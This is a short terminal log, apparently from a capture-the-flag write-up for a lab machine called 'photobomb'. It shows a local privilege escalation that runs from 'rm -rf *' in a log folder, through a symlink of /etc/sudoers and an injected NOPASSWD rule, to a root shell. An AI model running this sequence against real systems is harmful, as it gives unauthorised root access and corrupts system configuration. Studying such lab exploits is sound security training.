 wizard@photobomb:~/photobomb/log$ rm -rf *
wizard@photobomb:~/photobomb/log$ ln -s /etc/sudoers /home/wizard/photobomb/log/photobo
mb.log.old
wizard@photobomb:~/photobomb/log$ echo "wizard ALL=(ALL) NOPASSWD:ALL" > /home/wizard/p
hotobomb/log/photobomb.log
wizard@photobomb:~/photobomb/log$ sudo /opt/cleanup.sh
wizard@photobomb:~/photobomb/log$ sudo -i
root@photobomb:~# id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:~#